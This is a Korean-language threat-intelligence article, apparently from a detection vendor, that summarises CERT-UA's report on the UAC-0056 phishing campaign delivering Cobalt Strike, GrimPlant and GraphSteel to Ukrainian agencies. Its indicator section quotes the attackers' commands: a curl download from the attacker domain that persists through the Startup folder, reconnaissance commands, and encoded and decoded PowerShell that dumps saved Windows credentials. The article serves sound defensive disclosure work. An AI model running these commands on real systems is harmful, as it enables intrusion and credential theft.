이 기사에서는 CERT-UA가 수행한 원래 연구를 다룹니다: https://cert.gov.ua/article/37704

2022년 3월 11일, 우크라이나의 컴퓨터 긴급 대응 팀(CERT-UA)은 우크라이나 국가 기관을 대상으로 하는 가짜 이메일의 대량 분배에 대해 보고했습니다. CERT-UA 연구에 따르면, 감지된 악성 활동은 UAC-0056 해킹 집단에 의해 수행된 것으로, 이는 SaintBear, UNC2589, TA471로도 추적됩니다. UAC-0056의 우크라이나 타겟팅은 새로운 것이 아닙니다: 이 해킹 그룹은 최근의 WhisperGate 데이터 삭제 공격과도 관련이 있으며, 이로 인해 국가 정부의 온라인 자산이 파괴되었습니다.

우크라이나를 겨냥한 UAC-0056 그룹의 공격: CERT-UA 조사



CERT-UA의 연구에 따르면 피싱 캠페인 중에 위조 이메일이 우크라이나 국가 기관을 대신하여 대량으로 발송되었으며 정보 보안을 개선하는 방법에 관한 지침을 전파했습니다. 이메일에는 다음 링크가 포함되어 있었습니다 hxxps://forkscenter[.]fr/, 피해자가 “중요 사이버보안 업데이트”를 다운로드하도록 속였으며, 그 결과 “BitdefenderWindowsUpdatePackage.exe”라는 약 60MB 크기의 파일이 악성 코드 감염을 초래했습니다.

이 악성 파일 “BitdefenderWindowsUpdatePackage.exe”를 다운로드하게 되면 Cobalt Strike Beacon, GrimPlant, GraphSteel 백도어를 추가로 배포합니다. 먼저, 상기 파일은 “alt.exe” 실행 프로그램을 활성화하여 Discord 배포 플랫폼에서 “one.exe” 와 “dropper.exe” 파일을 다운로드하고 실행했습니다. 연구에 따르면, 해로운 파일 “one.exe” 는 실행되자마자 Cobalt Strike Beacon 멀웨어로 시스템을 감염시킵니다. 또한 “one.exe” 파일은 “wisw.exe” 파일을 다운로드하고 실행하며, 이는 조사 과정에서 이용 불가했던 Discord 서비스로부터 악성 실행 파일 “cesdf.exe”를 다운로드하도록 되어 있었습니다.

이 루틴은 또한 Go 다운로더(“dropper.exe”) 설치로 이어지며 base-64로 인코딩된 파일(“java-sdk.exe”)을 디코드하고 실행합니다. 후자의 “java-sdk.exe” 파일은 지속성을 유지하기 위한 새로운 Windows 레지스트리 키를 추가하며 두 개의 추가 페이로드를 다운로드하고 실행합니다:

- “microsoft-cortana.exe”로 추적되는 GraphSteel 백도어

- “oracle-java.exe”로 알려진 GrimPlant 백도어

특히, Discord 배포 플랫폼의 모든 실행 파일은 Themida 소프트웨어 보호를 활용합니다.

CERT-UA에 의해 제공된 그래픽은 우크라이나 정부 기관에 대한 UAC-0056 위협 행위자의 최신 사이버 공격을 설명합니다

전세계 인디케이터: 감염 표시 (IOCs)

파일들

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

네트워크 인디케이터

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

호스트 인디케이터

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

IOC 기반 탐색 쿼리를 통해 UAC-0056 행위자에 의해 확산된 Cobalt Strike Beacon, GrimPlant, GraphSteel 악성 코드를 탐지하기

SOC Prime의 Detection as Code 플랫폼은 팀이 관련 IOC를 맞춤형, 성능 최적화된 탐색 쿼리로 변환할 수 있도록 하는 Uncoder CTI 도구에 접근을 제공합니다. Uncoder CTI는 이제 무료로 제공됩니다 2022년 5월 25일까지 모든 SOC Prime 유저에게.

Sigma 행동 기반 콘텐츠를 사용하여 UAC-0056 행위자에 의해 확산된 Cobalt Strike Beacon, GrimPlant, GraphSteel 악성 코드를 탐지하기

시스템 내에서 Cobalt Strike Beacon, GrimPlant, GraphSteel 악성 코드를 탐지하려면 다음과 같은 SOC Prime 위협 현상금 개발자가 제공하는 Sigma 행동 기반 규칙을 사용하십시오 Onur Atali:

UNC-0056 위협 그룹 Cobalt Strike – 우크라이나 국가 조직 타겟팅

MITRE ATT&CK® 컨텍스트

사이버 보안 실무자가 우크라이나를 대상으로 하는 최신 피싱 공격의 트렌드 및 Cobalt Strike Beacon 백도어와 관련된 악성 코드를 배포하는 문맥을 깊이 이해할 수 있도록 Sigma 기반 탐지 콘텐츠는 MITRE ATT&CK 프레임워크 v.10과 맞추어 다음 전술 및 기술을 다룹니다:

또한 아래의 JSON 형식으로 ATT&CK 내비게이터 파일을 다운로드하여 SOC Prime 플랫폼의 Sigma 규칙 및 CERT-UA에 의해 제공된 IOC에 근거한 관련 MITRE ATT&CK 컨텍스트를 제공합니다:

다음 JSON 파일에 적용 가능한 버전 정보를 참고하십시오:

- MITRE ATT&CK v10

- ATT&CK 내비게이터 버전: 4.5.5

- 레이어 파일 포맷: 4.3